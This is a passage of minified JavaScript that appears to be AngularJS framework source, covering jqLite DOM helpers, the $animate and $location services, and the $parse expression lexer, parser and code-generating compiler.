Ri(e>=0?this[e]:this[this.length+e])},length:0,push:Gi,sort:[].sort,splice:[].splice},Ar={};i("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){Ar[Li(e)]=e});var Pr={};i("input,select,option,textarea,button,form,details".split(","),function(e){Pr[e]=!0});var Tr={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};i({data:De,removeData:Le,hasData:Ce,cleanData:_e},function(e,t){Te[t]=e}),i({data:De,inheritedData:je,scope:function(e){return Ri.data(e,"$scope")||je(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return Ri.data(e,"$isolateScope")||Ri.data(e,"$isolateScopeNoTemplate")},controller:Ue,injector:function(e){return je(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:Ve,css:function(e,t,n){return t=we(t),y(n)?void(e.style[t]=n):e.style[t]},attr:function(e,t,n){var i=e.nodeType;if(i!==sr&&i!==ar&&i!==lr){var r=Li(t);if(Ar[r]){if(!y(n))return e[t]||(e.attributes.getNamedItem(t)||p).specified?r:void 0;n?(e[t]=!0,e.setAttribute(t,r)):(e[t]=!1,e.removeAttribute(r))}else if(y(n))e.setAttribute(t,n);else if(e.getAttribute){var o=e.getAttribute(t,2);return null===o?void 0:o}}},prop:function(e,t,n){return y(n)?void(e[t]=n):e[t]},text:function(){function e(e,t){if(v(t)){var n=e.nodeType;return n===or||n===sr?e.textContent:""}e.textContent=t}return e.$dv="",e}(),val:function(e,t){if(v(t)){if(e.multiple&&"select"===M(e)){var n=[];return i(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){return v(t)?e.innerHTML:(Ie(e,!0),void(e.innerHTML=t))},empty:Be},function(e,t){Te.prototype[t]=function(t,n){var i,r,o=this.length;if(e!==Be&&v(2==e.length&&e!==Ve&&e!==Ue?t:n)){if(b(t)){for(i=0;i<o;i++)if(e===De)e(this[i],t);else for(r in t)e(this[i],r,t[r]);return this}for(var a=e.$dv,s=v(a)?Math.min(o,1):o,l=0;l<s;l++){var c=e(this[l],t,n);a=a?a+c:c}return a}for(i=0;i<o;i++)e(this[i],t,n);return this}}),i({removeData:Le,on:function(e,t,n,i){if(y(i))throw br("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if($e(e)){var r=xe(e,!0),o=r.events,a=r.handle;a||(a=r.handle=Ye(e,o));for(var s=t.indexOf(" ")>=0?t.split(" "):[t],l=s.length,c=function(t,i,r){var s=o[t];s||(s=o[t]=[],s.specialHandlerWrapper=i,"$destroy"===t||r||hr(e,t,a)),s.push(n)};l--;)t=s[l],yr[t]?(c(yr[t],ze),c(t,void 0,!0)):c(t)}},off:Ne,one:function(e,t,n){e=Ri(e),e.on(t,function i(){e.off(t,n),e.off(t,i)}),e.on(t,n)},replaceWith:function(e,t){var n,r=e.parentNode;Ie(e),i(new Te(t),function(t){n?r.insertBefore(t,n.nextSibling):r.replaceChild(t,e),n=t})},children:function(e){var t=[];return i(e.childNodes,function(e){e.nodeType===or&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===or||n===ur){t=new Te(t);for(var i=0,r=t.length;i<r;i++){var o=t[i];e.appendChild(o)}}},prepend:function(e,t){if(e.nodeType===or){var n=e.firstChild;i(new Te(t),function(t){e.insertBefore(t,n)})}},wrap:function(e,t){Pe(e,Ri(t).eq(0).clone()[0])},remove:Ge,detach:function(e){Ge(e,!0)},after:function(e,t){var n=e,i=e.parentNode;t=new Te(t);for(var r=0,o=t.length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:Re,removeClass:Me,toggleClass:function(e,t,n){t&&i(t.split(" "),function(t){var i=n;v(i)&&(i=!Ve(e,t)),(i?Re:Me)(e,t)})},parent:function(e){var t=e.parentNode;return t&&t.nodeType!==ur?t:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:Oe,triggerHandler:function(e,t,n){var r,o,a,s=t.type||t,l=xe(e),u=l&&l.events,d=u&&u[s];d&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return this.defaultPrevented===!0},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return this.immediatePropagationStopped===!0},stopPropagation:p,type:s,target:e},t.type&&(r=c(r,t)),o=ge(d),a=n?[r].concat(n):[r],i(o,function(t){r.isImmediatePropagationStopped()||t.apply(e,a)}))}},function(e,t){Te.prototype[t]=function(t,n,i){for(var r,o=0,a=this.length;o<a;o++)v(r)?(r=e(this[o],t,n,i),y(r)&&(r=Ri(r))):Fe(r,e(this[o],t,n,i));return y(r)?r:this},Te.prototype.bind=Te.prototype.on,Te.prototype.unbind=Te.prototype.off}),Xe.prototype={put:function(e,t){this[Je(e,this.nextUid)]=t},get:function(e){return this[Je(e,this.nextUid)]},remove:function(e){var t=this[e=Je(e,this.nextUid)];return delete this[e],t}};var Or=[function(){this.$get=[function(){return Xe}]}],Ir=/^([^\(]+?)=>/,Nr=/^[^\(]*\(\s*([^\)]*)\)/m,Lr=/,/,xr=/^\s*(_?)(\S+?)\1\s*$/,Dr=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Vr=t("$injector");it.$$annotate=nt;var Mr=t("$animate"),Rr=1,Fr="ng-animate",Ur=function(){this.$get=p},jr=function(){var e=new Xe,t=[];this.$get=["$$AnimateRunner","$rootScope",function(n,r){function o(e,t,n){var r=!1;return t&&(t=w(t)?t.split(" "):zi(t)?t:[],i(t,function(t){t&&(r=!0,e[t]=n)})),r}function a(){i(t,function(t){var n=e.get(t);if(n){var r=st(t.attr("class")),o="",a="";i(n,function(e,t){var n=!!r[t];e!==n&&(e?o+=(o.length?" ":"")+t:a+=(a.length?" ":"")+t)}),i(t,function(e){o&&Re(e,o),a&&Me(e,a)}),e.remove(t)}}),t.length=0}function s(n,i,s){var l=e.get(n)||{},c=o(l,i,!0),u=o(l,s,!1);(c||u)&&(e.put(n,l),t.push(n),1===t.length&&r.$$postDigest(a))}return{enabled:p,on:p,off:p,pin:p,push:function(e,t,i,r){r&&r(),i=i||{},i.from&&e.css(i.from),i.to&&e.css(i.to),(i.addClass||i.removeClass)&&s(e,i.addClass,i.removeClass);var o=new n;return o.complete(),o}}}]},Br=["$provide",function(e){var t=this;this.$$registeredAnimations=Object.create(null),this.register=function(n,i){if(n&&"."!==n.charAt(0))throw Mr("notcsel","Expecting class selector starting with '.' got '{0}'.",n);var r=n+"-animation";t.$$registeredAnimations[n.substr(1)]=r,e.factory(r,i)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter)){var t=new RegExp("(\\s+|\\/)"+Fr+"(\\s+|\\/)");if(t.test(this.$$classNameFilter.toString()))throw Mr("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',Fr)}return this.$$classNameFilter},this.$get=["$$animateQueue",function(e){function t(e,t,n){if(n){var i=at(n);!i||i.parentNode||i.previousElementSibling||(n=null)}n?n.after(e):t.prepend(e)}return{on:e.on,off:e.off,pin:e.pin,enabled:e.enabled,cancel:function(e){e.end&&e.end()},enter:function(n,i,r,o){return i=i&&Ri(i),r=r&&Ri(r),i=i||r.parent(),t(n,i,r),e.push(n,"enter",lt(o))},move:function(n,i,r,o){return i=i&&Ri(i),r=r&&Ri(r),i=i||r.parent(),t(n,i,r),e.push(n,"move",lt(o))},leave:function(t,n){return e.push(t,"leave",lt(n),function(){t.remove()})},addClass:function(t,n,i){return i=lt(i),i.addClass=ot(i.addclass,n),e.push(t,"addClass",i)},removeClass:function(t,n,i){return i=lt(i),i.removeClass=ot(i.removeClass,n),e.push(t,"removeClass",i)},setClass:function(t,n,i,r){return r=lt(r),r.addClass=ot(r.addClass,n),r.removeClass=ot(r.removeClass,i),e.push(t,"setClass",r)},animate:function(t,n,i,r,o){return o=lt(o),o.from=o.from?c(o.from,n):n,o.to=o.to?c(o.to,i):i,r=r||"ng-inline-animate",o.tempClasses=ot(o.tempClasses,r),e.push(t,"animate",o)}}}]}],Gr=function(){this.$get=["$$rAF",function(e){function t(t){n.push(t),n.length>1||e(function(){for(var e=0;e<n.length;e++)n[e]();n=[]})}var n=[];return function(){var e=!1;return t(function(){e=!0}),function(n){e?n():t(n)}}}]},Hr=function(){this.$get=["$q","$sniffer","$$animateAsyncRun","$document","$timeout",function(e,t,n,r,o){function a(e){this.setHost(e);var t=n(),i=function(e){o(e,0,!1)};this._doneCallbacks=[],this._tick=function(e){var n=r[0];n&&n.hidden?i(e):t(e)},this._state=0}var s=0,l=1,c=2;return a.chain=function(e,t){function n(){return i===e.length?void t(!0):void e[i](function(e){return e===!1?void t(!1):(i++,void n())})}var i=0;n()},a.all=function(e,t){function n(n){o=o&&n,++r===e.length&&t(o)}var r=0,o=!0;i(e,function(e){e.done(n)})},a.prototype={setHost:function(e){this.host=e||{}},done:function(e){this._state===c?e():this._doneCallbacks.push(e)},progress:p,getPromise:function(){if(!this.promise){var t=this;this.promise=e(function(e,n){t.done(function(t){t===!1?n():e()})})}return this.promise},then:function(e,t){return this.getPromise().then(e,t)},"catch":function(e){return this.getPromise()["catch"](e)},"finally":function(e){return this.getPromise()["finally"](e)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&this.host.end(),this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel(),this._resolve(!1)},complete:function(e){var t=this;t._state===s&&(t._state=l,t._tick(function(){t._resolve(e)}))},_resolve:function(e){this._state!==c&&(i(this._doneCallbacks,function(t){t(e)}),this._doneCallbacks.length=0,this._state=c)}},a}]},Wr=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(e,t,n){return function(t,i){function r(){return e(function(){o(),s||l.complete(),s=!0}),l}function o(){a.addClass&&(t.addClass(a.addClass),a.addClass=null),a.removeClass&&(t.removeClass(a.removeClass),a.removeClass=null),a.to&&(t.css(a.to),a.to=null)}var a=i||{};a.$$prepared||(a=F(a)),a.cleanupStyles&&(a.from=a.to=null),a.from&&(t.css(a.from),a.from=null);var s,l=new n;return{start:r,end:r}}}]},qr=t("$compile"),Yr=new pt;ht.$inject=["$provide","$$sanitizeUriProvider"],mt.prototype.isFirstChange=function(){return this.previousValue===Yr};var Kr=/^((?:x|data)[\:\-_])/i,zr=t("$controller"),Zr=/^(\S+)(\s+as\s+([\w$]+))?$/,Jr=function(){this.$get=["$document",function(e){return function(t){return t?!t.nodeType&&t instanceof Ri&&(t=t[0]):t=e[0].body,t.offsetWidth+1}}]},Xr="application/json",Qr={"Content-Type":Xr+";charset=utf-8"},eo=/^\[|^\{(?!\{)/,to={"[":/]$/,"{":/}$/},no=/^\)\]\}',?\n/,io=t("$http"),ro=function(e){return function(){throw io("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}},oo=Yi.$interpolateMinErr=t("$interpolate");oo.throwNoconcat=function(e){throw oo("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},oo.interr=function(e,t){return oo("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var ao=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,so={http:80,https:443,ftp:21},lo=t("$location"),co={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:Zt("$$absUrl"),url:function(e){if(v(e))return this.$$url;var t=ao.exec(e);return(t[1]||""===e)&&this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Zt("$$protocol"),host:Zt("$$host"),port:Zt("$$port"),path:Jt("$$path",function(e){return e=null!==e?e.toString():"","/"==e.charAt(0)?e:"/"+e}),search:function(e,t){switch(arguments.length){case 0:return this.$$search;case 1:if(w(e)||S(e))e=e.toString(),this.$$search=X(e);else{if(!b(e))throw lo("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");e=F(e,{}),i(e,function(t,n){null==t&&delete e[n]}),this.$$search=e}break;default:v(t)||null===t?delete this.$$search[e]:this.$$search[e]=t}return this.$$compose(),this},hash:Jt("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};i([zt,Kt,Yt],function(e){e.prototype=Object.create(co),e.prototype.state=function(t){if(!arguments.length)return this.$$state;if(e!==Yt||!this.$$html5)throw lo("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=v(t)?null:t,this}});var uo=t("$parse"),fo=Function.prototype.call,po=Function.prototype.apply,ho=Function.prototype.bind,mo=he();i("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){mo[e]=!0});var go={n:"\n",f:"\f",r:"\r",t:"\t",v:"\x0B","'":"'",'"':'"'},vo=function(e){this.options=e};vo.prototype={constructor:vo,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t=this.text.charAt(this.index);if('"'===t||"'"===t)this.readString(t);else if(this.isNumber(t)||"."===t&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(t,"(){}[].,;:?"))this.tokens.push({index:this.index,text:t}),this.index++;else if(this.isWhitespace(t))this.index++;else{var n=t+this.peek(),i=n+this.peek(2),r=mo[t],o=mo[n],a=mo[i];if(r||o||a){var s=a?i:o?n:t;this.tokens.push({index:this.index,text:s,operator:!0}),this.index+=s.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(e,t){return t.indexOf(e)!==-1},peek:function(e){var t=e||1;return this.index+t<this.text.length&&this.text.charAt(this.index+t)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\x0B"===e||" "===e},isIdentifierStart:function(e){return this.options.isIdentifierStart?this.options.isIdentifierStart(e,this.codePointAt(e)):this.isValidIdentifierStart(e)},isValidIdentifierStart:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e;
},isIdentifierContinue:function(e){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(e,this.codePointAt(e)):this.isValidIdentifierContinue(e)},isValidIdentifierContinue:function(e,t){return this.isValidIdentifierStart(e,t)||this.isNumber(e)},codePointAt:function(e){return 1===e.length?e.charCodeAt(0):(e.charCodeAt(0)<<10)+e.charCodeAt(1)-56613888},peekMultichar:function(){var e=this.text.charAt(this.index),t=this.peek();if(!t)return e;var n=e.charCodeAt(0),i=t.charCodeAt(0);return n>=55296&&n<=56319&&i>=56320&&i<=57343?e+t:e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;var i=y(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw uo("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,i,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=Li(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){var e=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var t=this.peekMultichar();if(!this.isIdentifierContinue(t))break;this.index+=t.length}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(i+=o,r){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{var s=go[o];n+=s||o}r=!1}else if("\\"===o)r=!0;else{if(o===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",t)}};var yo=function(e,t){this.lexer=e,this.options=t};yo.Program="Program",yo.ExpressionStatement="ExpressionStatement",yo.AssignmentExpression="AssignmentExpression",yo.ConditionalExpression="ConditionalExpression",yo.LogicalExpression="LogicalExpression",yo.BinaryExpression="BinaryExpression",yo.UnaryExpression="UnaryExpression",yo.CallExpression="CallExpression",yo.MemberExpression="MemberExpression",yo.Identifier="Identifier",yo.Literal="Literal",yo.ArrayExpression="ArrayExpression",yo.Property="Property",yo.ObjectExpression="ObjectExpression",yo.ThisExpression="ThisExpression",yo.LocalsExpression="LocalsExpression",yo.NGValueParameter="NGValueParameter",yo.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);var t=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),t},program:function(){for(var e=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:yo.Program,body:e}},expressionStatement:function(){return{type:yo.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e,t=this.expression();e=this.expect("|");)t=this.filter(t);return t},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return this.expect("=")&&(e={type:yo.AssignmentExpression,left:e,right:this.assignment(),operator:"="}),e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:yo.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:yo.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:yo.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:yo.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:yo.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:yo.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:yo.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:yo.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e;this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?e=F(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?e={type:yo.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());for(var t;t=this.expect("(","[",".");)"("===t.text?(e={type:yo.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:yo.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:yo.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],n={type:yo.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return n},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)do e.push(this.filterChain());while(this.expect(","));return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:yo.Identifier,name:e.text}},constant:function(){return{type:yo.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;e.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:yo.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;e={type:yo.Property,kind:"init"},this.peek().constant?(e.key=this.constant(),e.computed=!1,this.consume(":"),e.value=this.expression()):this.peek().identifier?(e.key=this.identifier(),e.computed=!1,this.peek(":")?(this.consume(":"),e.value=this.expression()):e.value=e.key):this.peek("[")?(this.consume("["),e.key=this.expression(),this.consume("]"),e.computed=!0,this.consume(":"),e.value=this.expression()):this.throwError("invalid key",this.peek()),t.push(e)}while(this.expect(","));return this.consume("}"),{type:yo.ObjectExpression,properties:t}},throwError:function(e,t){throw uo("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw uo("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw uo("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],a=o.text;if(a===t||a===n||a===i||a===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){var r=this.peek(e,t,n,i);return!!r&&(this.tokens.shift(),r)},selfReferential:{"this":{type:yo.ThisExpression},$locals:{type:yo.LocalsExpression}}},mn.prototype={compile:function(e,t){var n=this,r=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},cn(r,n.$filter);var o,a="";if(this.stage="assign",o=fn(r)){this.state.computing="assign";var s=this.nextId();this.recurse(o,s),this.return_(s),a="fn.assign="+this.generateFunction("assign","s,v,l")}var l=un(r.body);n.stage="inputs",i(l,function(e,t){var i="fn"+t;n.state[i]={vars:[],body:[],own:{}},n.state.computing=i;var r=n.nextId();n.recurse(e,r),n.return_(r),n.state.inputs.push(i),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(r);var c='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+a+this.watchFns()+"return fn;",u=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",c)(this.$filter,en,nn,rn,tn,on,an,sn,e);return this.state=this.stage=void 0,u.literal=pn(r),u.constant=hn(r),u},USE:"use",STRICT:"strict",watchFns:function(){var e=[],t=this.state.inputs,n=this;return i(t,function(t){e.push("var "+t+"="+n.generateFunction(t,"s"))}),t.length&&e.push("fn.inputs=["+t.join(",")+"];"),e.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var e=[],t=this;return i(this.state.filters,function(n,i){e.push(n+"=$filter("+t.escape(i)+")")}),e.length?"var "+e.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(e,t,n,r,o,a){var s,l,c,u,d,f=this;if(r=r||p,!a&&y(e.watchId))return t=t||this.nextId(),void this.if_("i",this.lazyAssign(t,this.computedMember("i",e.watchId)),this.lazyRecurse(e,t,n,r,o,!0));switch(e.type){case yo.Program:i(e.body,function(t,n){f.recurse(t.expression,void 0,void 0,function(e){l=e}),n!==e.body.length-1?f.current().body.push(l,";"):f.return_(l)});break;case yo.Literal:u=this.escape(e.value),this.assign(t,u),r(u);break;case yo.UnaryExpression:this.recurse(e.argument,void 0,void 0,function(e){l=e}),u=e.operator+"("+this.ifDefined(l,0)+")",this.assign(t,u),r(u);break;case yo.BinaryExpression:this.recurse(e.left,void 0,void 0,function(e){s=e}),this.recurse(e.right,void 0,void 0,function(e){l=e}),u="+"===e.operator?this.plus(s,l):"-"===e.operator?this.ifDefined(s,0)+e.operator+this.ifDefined(l,0):"("+s+")"+e.operator+"("+l+")",this.assign(t,u),r(u);break;case yo.LogicalExpression:t=t||this.nextId(),f.recurse(e.left,t),f.if_("&&"===e.operator?t:f.not(t),f.lazyRecurse(e.right,t)),r(t);break;case yo.ConditionalExpression:t=t||this.nextId(),f.recurse(e.test,t),f.if_(t,f.lazyRecurse(e.alternate,t),f.lazyRecurse(e.consequent,t)),r(t);break;case yo.Identifier:t=t||this.nextId(),n&&(n.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",e.name)+"?l:s"),n.computed=!1,n.name=e.name),en(e.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",e.name)),function(){f.if_("inputs"===f.stage||"s",function(){o&&1!==o&&f.if_(f.not(f.nonComputedMember("s",e.name)),f.lazyAssign(f.nonComputedMember("s",e.name),"{}")),f.assign(t,f.nonComputedMember("s",e.name))})},t&&f.lazyAssign(t,f.nonComputedMember("l",e.name))),(f.state.expensiveChecks||vn(e.name))&&f.addEnsureSafeObject(t),r(t);break;case yo.MemberExpression:s=n&&(n.context=this.nextId())||this.nextId(),t=t||this.nextId(),f.recurse(e.object,s,void 0,function(){f.if_(f.notNull(s),function(){o&&1!==o&&f.addEnsureSafeAssignContext(s),e.computed?(l=f.nextId(),f.recurse(e.property,l),f.getStringValue(l),f.addEnsureSafeMemberName(l),o&&1!==o&&f.if_(f.not(f.computedMember(s,l)),f.lazyAssign(f.computedMember(s,l),"{}")),u=f.ensureSafeObject(f.computedMember(s,l)),f.assign(t,u),n&&(n.computed=!0,n.name=l)):(en(e.property.name),o&&1!==o&&f.if_(f.not(f.nonComputedMember(s,e.property.name)),f.lazyAssign(f.nonComputedMember(s,e.property.name),"{}")),u=f.nonComputedMember(s,e.property.name),(f.state.expensiveChecks||vn(e.property.name))&&(u=f.ensureSafeObject(u)),f.assign(t,u),n&&(n.computed=!1,n.name=e.property.name))},function(){f.assign(t,"undefined")}),r(t)},!!o);break;case yo.CallExpression:t=t||this.nextId(),e.filter?(l=f.filter(e.callee.name),c=[],i(e.arguments,function(e){var t=f.nextId();f.recurse(e,t),c.push(t)}),u=l+"("+c.join(",")+")",f.assign(t,u),r(t)):(l=f.nextId(),s={},c=[],f.recurse(e.callee,l,s,function(){f.if_(f.notNull(l),function(){f.addEnsureSafeFunction(l),i(e.arguments,function(e){f.recurse(e,f.nextId(),void 0,function(e){c.push(f.ensureSafeObject(e))})}),s.name?(f.state.expensiveChecks||f.addEnsureSafeObject(s.context),u=f.member(s.context,s.name,s.computed)+"("+c.join(",")+")"):u=l+"("+c.join(",")+")",u=f.ensureSafeObject(u),f.assign(t,u)},function(){f.assign(t,"undefined")}),r(t)}));break;case yo.AssignmentExpression:if(l=this.nextId(),s={},!dn(e.left))throw uo("lval","Trying to assign a value to a non l-value");this.recurse(e.left,void 0,s,function(){f.if_(f.notNull(s.context),function(){f.recurse(e.right,l),f.addEnsureSafeObject(f.member(s.context,s.name,s.computed)),f.addEnsureSafeAssignContext(s.context),u=f.member(s.context,s.name,s.computed)+e.operator+l,f.assign(t,u),r(t||u)})},1);break;case yo.ArrayExpression:c=[],i(e.elements,function(e){f.recurse(e,f.nextId(),void 0,function(e){c.push(e)})}),u="["+c.join(",")+"]",this.assign(t,u),r(u);break;case yo.ObjectExpression:c=[],d=!1,i(e.properties,function(e){e.computed&&(d=!0)}),d?(t=t||this.nextId(),this.assign(t,"{}"),i(e.properties,function(e){e.computed?(s=f.nextId(),f.recurse(e.key,s)):s=e.key.type===yo.Identifier?e.key.name:""+e.key.value,l=f.nextId(),f.recurse(e.value,l),f.assign(f.member(t,s,e.computed),l)})):(i(e.properties,function(t){f.recurse(t.value,e.constant?void 0:f.nextId(),void 0,function(e){c.push(f.escape(t.key.type===yo.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+c.join(",")+"}",this.assign(t,u)),r(t||u);break;case yo.ThisExpression:this.assign(t,"s"),r("s");break;case yo.LocalsExpression:this.assign(t,"l"),r("l");break;case yo.NGValueParameter:this.assign(t,"v"),r("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){if(e===!0)t();else{var i=this.current().body;i.push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}"))}},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){var n=/[$_a-zA-Z][$_a-zA-Z0-9]*/,i=/[^$_a-zA-Z0-9]/g;return n.test(t)?e+"."+t:e+'["'+t.replace(i,this.stringEscapeFn)+'"]'},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return 